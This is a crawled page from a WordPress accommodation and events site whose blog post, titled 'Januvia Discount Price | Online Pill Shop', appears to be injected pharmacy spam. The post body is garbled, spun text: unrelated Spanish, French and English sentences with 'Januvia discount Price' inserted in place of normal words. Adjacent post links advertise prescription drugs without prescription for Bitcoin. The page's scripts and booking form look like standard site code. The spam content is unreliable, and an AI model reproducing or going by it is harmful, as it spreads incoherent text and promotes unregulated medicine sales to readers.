

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imperijalmrkonjic.com/2021/08/23/januvia-discount-price-online-pill-shop-imperijalmrkonjic-com/
body_size: 57431
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Januvia Discount Price | Online Pill Shop | imperijalmrkonjic.com &#8211; Imperijal Mrkonjić</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400,700', 'Cabin:700,500&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e8f9c3e7e6","_rest_nonce":"ee5f8a937b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/imperijalmrkonjic.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e8f9c3e7e6","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/imperijalmrkonjic.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/8c068a5ad611b2bd142c8c3a666c9ab5.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%221f10274de3deaf2f60350e2f429cbcbd%22%7D","apbct_site_landing_ts":"1769497044","apbct_urls":"{\"imperijalmrkonjic.com\/2021\/08\/23\/januvia-discount-price-online-pill-shop-imperijalmrkonjic-com\/\":[1769497045]}"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1072422219,"emailEncoderPassKey":"e01e5b9ed89571d8503d5b838bf49dac"}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Imperijal Mrkonjić &raquo; Feed" href="https://imperijalmrkonjic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imperijal Mrkonjić &raquo; Comments Feed" href="https://imperijalmrkonjic.com/comments/feed/" />
<meta property="og:title" content="Januvia Discount Price | Online Pill Shop | imperijalmrkonjic.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://imperijalmrkonjic.com/2021/08/23/januvia-discount-price-online-pill-shop-imperijalmrkonjic-com/"/>
<meta property="og:site_name" content="Imperijal Mrkonjić"/>
<meta property="og:description" content="<p>Las Sociedades 2L Multimedia y informan a los miembros sobre las configuraciones minimas requeridas para beneficiarse plenamente del servicio y de los servicios adicionales. Your Galaxy will reboot and wipe all of the data, returning it to factory settings. Vos morceaux de viande de choix emergeront tendres et juteux au lieu d etre durs et</p>
"/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imperijalmrkonjic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imperijalmrkonjic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://imperijalmrkonjic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='owac-styles-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/css/styles.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owac-slider-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/css/owac.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owac-theme-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/css/owac-theme.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.31' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsbc-style-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/wp-simple-booking-calendar/assets/css/style-front-end.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://imperijalmrkonjic.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/themify-icons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/simple-line-icons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='palmplaza-style-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='palmplaza-shortcode-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/shortcode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='palmplaza-theme-style-css'  href='https://imperijalmrkonjic.com/wp-content/uploads/palmplaza/theme_1.css?ver=1.0' type='text/css' media='all' />
<style id='palmplaza-theme-style-inline-css' type='text/css'>

	/*
	 * Palmplaza Theme Post Style
	 */


</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://imperijalmrkonjic.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.31'></script>
<script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.31'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://imperijalmrkonjic.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imperijalmrkonjic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imperijalmrkonjic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lass mich daruber erzahlen Parship weiters der Wertersatz' href='https://imperijalmrkonjic.com/2021/08/23/lass-mich-daruber-erzahlen-parship-weiters-der/' />
<link rel='next' title='Pharmacy Prescription Prices &#8211; Canadian Mebendazole No Prescription &#8211; BTC Is Available' href='https://imperijalmrkonjic.com/2021/08/23/pharmacy-prescription-prices-canadian-mebendazole-no-prescription-btc-is-available/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://imperijalmrkonjic.com/2021/08/23/januvia-discount-price-online-pill-shop-imperijalmrkonjic-com/" />
<link rel='shortlink' href='https://imperijalmrkonjic.com/?p=14821' />
<link rel="alternate" type="application/json+oembed" href="https://imperijalmrkonjic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperijalmrkonjic.com%2F2021%2F08%2F23%2Fjanuvia-discount-price-online-pill-shop-imperijalmrkonjic-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imperijalmrkonjic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperijalmrkonjic.com%2F2021%2F08%2F23%2Fjanuvia-discount-price-online-pill-shop-imperijalmrkonjic-com%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/cropped-logo1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/cropped-logo1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/cropped-logo1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/cropped-logo1-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.portfolio-default .portfolio-wrap .portfolio-title a {
    pointer-events: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-14821 single-format-standard wp-custom-logo wp-embed-responsive wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-scroll-time="" data-scroll-distance="" data-scroll-offset="72" data-scroll-moffset="65">
		<div class="mobile-header">
			<div class="mobile-header-inner hidden-lg-up hidden-lg-land-up">
				<div class="sticky-outer"><div class="sticky-head">						<div class="container">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a href="https://imperijalmrkonjic.com/" title="Imperijal Mrkonjić" ><img class="img-responsive" src="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/logo1.jpg" alt="Imperijal Mrkonjić" title="Imperijal Mrkonjić" /></a></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="fa fa-bars"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
				</div></div>			</div>
		</div>
				<div class="mobile-bar animate-from-top">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a href="https://imperijalmrkonjic.com/" title="Imperijal Mrkonjić" ><img class="img-responsive" src="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/logo1.jpg" alt="Imperijal Mrkonjić" title="Imperijal Mrkonjić" /></a></div>							</div>
						</li>
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="palmplaza-mobile-main-menu"></div>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
			<div class="page-loader"></div>
<div id="page" class="palmplaza-wrapper">
		<header class="palmplaza-header">
		
					<div class="header-inner hidden-md-down hidden-md-land-down">
	 <div class="sticky-outer">  <div class="sticky-head"> 						<nav class="navbar clearfix">
							<div class="custom-container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				
			<div class="main-logo">
				<a href="https://imperijalmrkonjic.com/" title="Imperijal Mrkonjić" ><img class="custom-logo img-fluid" src="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/logo1.jpg" alt="Imperijal Mrkonjić" title="Imperijal Mrkonjić" /></a>
			</div><div class="sticky-logo"><a href="https://imperijalmrkonjic.com/" title="Imperijal Mrkonjić" ><img class="img-responsive" src="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/logo1.jpg" alt="Imperijal Mrkonjić" title="Imperijal Mrkonjić" /></a></div>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
									</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-center text-center">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="palmplaza-main-menu" class="nav palmplaza-main-menu"><li id="menu-item-16876" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-16876"><a href="https://imperijalmrkonjic.com/smestaj/" class="nav-link">Smeštaj</a></li>
</ul>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="modal-popup-wrapper custom-modal-popup text-center shortcode-rand-1 palmplaza-inline-css" data-css="&quot;.shortcode-rand-1 .btn.modal-box-trigger { color: #ffffff; }.shortcode-rand-1 .btn.modal-box-trigger:hover { color: #000000; }.shortcode-rand-1 .btn.modal-box-trigger { background-color: transparent; }.shortcode-rand-1 .btn.modal-box-trigger:hover { background-color: transparent; }&quot;"><a class="btn btn-default modal-box-trigger" href="#miion-modal-shortcode-rand-1">RESERVATION</a><div class="mfp-hide white-popup-block" id="miion-modal-shortcode-rand-1" ><div class="modal-popup-size modal-lg" role="document"><div class="modal-popup-content"><div class="modal-popup-header"><h4 class="modal-popup-title">Booking Order</h4><span class="popup-modal-dismiss ti-close"></span></div><div class="modal-popup-body"><div class="contact-form-wrapper contact-form-default" data-css="&quot;&quot;"><div class="contact-form"><div role="form" class="wpcf7" id="wpcf7-f5890-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/2021/08/23/januvia-discount-price-online-pill-shop-imperijalmrkonjic-com/#wpcf7-f5890-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5890" />
<input type="hidden" name="_wpcf7_version" value="5.1.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5890-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="row">
<div class="col-md-4"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vaše Ime" /></span></div>
<div class="col-md-4"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Vaš E-mail" /></span></div>
<div class="col-md-4"><span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Vaš Telefon" /></span></div>
</div>
<div class="row">
<div class="col-md-4"><span class="wpcf7-form-control-wrap selectdate"><input type="date" name="selectdate" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" /></span></div>
<div class="col-md-4"><span class="wpcf7-form-control-wrap select-time"><select name="select-time" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Vreme">Vreme</option><option value="09:00 - 09:30">09:00 - 09:30</option><option value="09:30 - 10:00">09:30 - 10:00</option><option value="10:00 - 10:30">10:00 - 10:30</option><option value="10:30 - 11:00">10:30 - 11:00</option><option value="11:00 - 11:30">11:00 - 11:30</option><option value="11:30 - 12:00">11:30 - 12:00</option><option value="12:00 - 12:30">12:00 - 12:30</option><option value="12:30 - 13:00">12:30 - 13:00</option><option value="13:00 - 13:30">13:00 - 13:30</option><option value="13:30 - 14:00">13:30 - 14:00</option><option value="14:00 - 14:30">14:00 - 14:30</option><option value="14:30 - 15:00">14:30 - 15:00</option><option value="15:00 - 15:30">15:00 - 15:30</option><option value="15:30 - 16:00">15:30 - 16:00</option><option value="16:00 - 16:30">16:00 - 16:30</option><option value="16:30 - 17:00">16:30 - 17:00</option></select></span></div>
<div class="col-md-4"><span class="wpcf7-form-control-wrap menu-860"><select name="menu-860" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Broj Gostiju">Broj Gostiju</option><option value="150">150</option><option value="200">200</option><option value="250">250</option><option value="300">300</option><option value="350">350</option><option value="400">400</option><option value="450">450</option><option value="500">500</option><option value="550">550</option><option value="600">600</option><option value="650">650</option><option value="700">700</option><option value="750">750</option><option value="800">800</option><option value="850">850</option><option value="900">900</option></select></span></div>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Vaša Poruka"></textarea></span>

<p><input type="submit" value="Pošalji" class="wpcf7-form-control wpcf7-submit" /></p>
<input type="hidden" id="ct_checkjs_cf7_72b32a1f754ba1c09b3695e0cb6cde7f" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_72b32a1f754ba1c09b3695e0cb6cde7f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1072422219');}}, 1000);</script><label class="apbct_special_field" id="apbct_label_id11862" for="apbct__email_id__wp_contact_form_7_11862">11862</label><input 
        id="apbct__email_id__wp_contact_form_7_11862" 
        class="apbct_special_field apbct__email_id__wp_contact_form_7"
        autocomplete="off" 
        name="apbct__email_id__wp_contact_form_7_11862"  
        type="text" 
        value="11862" 
        size="30" 
        apbct_event_id="11862"
        maxlength="200" 
    /><input 
        id="apbct_event_id"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="11862" 
            /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div><!-- .contact-form --></div><!-- .contact-form-wrapper --></div></div></div></div></div><!-- .modal-popup-wrapper -->					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<a class="secondary-space-toggle" href="#"><span class="ti-view-grid"></span></a>					</div>
				</li>
					</ul>
									</div>
													</nav>
					 </div><!--stikcy outer--> 
				</div><!-- sticky-head or sticky-scroll --> 		</div>
			
	</header>
	<div class="palmplaza-content-wrapper"><div class="palmplaza-content palmplaza-single-post">
				<header id="page-title" class="page-title-wrap">
						<div class="page-title-wrap-inner parallax-item" data-stellar-background-ratio="0.5" data-property="no-video">
				<span class="page-title-overlay"></span>				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-title-inner">
																<div class="pull-center">
								<div class="breadcrumb-wrap"><div id="breadcrumb" class="breadcrumb"><a href="https://imperijalmrkonjic.com/">Home</a>  <a href="https://imperijalmrkonjic.com/category/uncategorized/">Uncategorized</a>  <span class="current">Januvia Discount Price | Online Pill Shop | imperijalmrkonjic.com</span></div></div>									</div>
															</div>
						</div>
					</div>
				</div>
				
				
								
				
				
			</div> <!-- .page-title-wrap-inner -->
		</header>
		
		
		
	<div class="palmplaza-content-inner">
		<div class="container">
			<div class="row">
		
				<div class="col-md-12 page-has-no-sidebar">
				
					<div id="primary" class="content-area">
					
											
											
						<main id="main" class="site-main single-post-template">
							
							<article id="post-14821" class="post-14821 post type-post status-publish format-standard hentry category-uncategorized">
	
	<div class="article-inner post-items">
							<div class="entry-meta top-meta clearfix">
											<div class="post-meta pull-left">
					<ul class="nav">
					<li class="nav-item"><div class="post-author"><a href="https://imperijalmrkonjic.com/author/test/"><i class="fa fa-user mr-2"></i><span class="author-name">test</span></a></div></li><li class="nav-item"><div class="post-date"><a href="https://imperijalmrkonjic.com/2021/08/23/" >August 23, 2021</a></div></li><li class="nav-item"><div class="post-comment"><a href="https://imperijalmrkonjic.com/2021/08/23/januvia-discount-price-online-pill-shop-imperijalmrkonjic-com/#respond" rel="bookmark" class="comments-count"><i class="fa fa-comments mr-1"></i> 0 Comments</a></div></li>					</ul>
				</div>
										</div>
											<header class="entry-header">
							<h1 class="entry-title">Januvia Discount Price | Online Pill Shop | imperijalmrkonjic.com</h1>						</header>
											<div class="entry-content">
							<p>Las Sociedades 2L Multimedia y informan a los miembros sobre las configuraciones minimas requeridas para beneficiarse plenamente del servicio y de los servicios adicionales. Your Galaxy will reboot and wipe all of the data, returning it to factory settings. Vos morceaux de viande de choix emergeront tendres et juteux au lieu d etre durs et Januvia discounts Price comme c est souvent le cas sur le gril au charbon de bois. You can see that in common with all pre WW1 guns, this gun features the trigger adjustment through the front of the trigger guard, however instead of bearing onto the trigger itself, the screw bears onto the secondard Januvia discount Price, via a small triangular projection just in front of the trigger itself. Until the 1990s, and traditional Korean Januvia discounts Price dominated South Korean Januvia discount Price music. Visiting a cheating recovery center can help you and your partner get back on the same page and find ways to move past the cheating. Interested applicants age 18 can start entering to win a double date now by downloading the Bumble app on their smartphones. Valentine s Day Symbols Many Januvia discounts Price choose to celebrate Valentine s Day Januvia discount Price dinner, a picnic or special home cooked meal. Users can additionally record as they mix and instantly 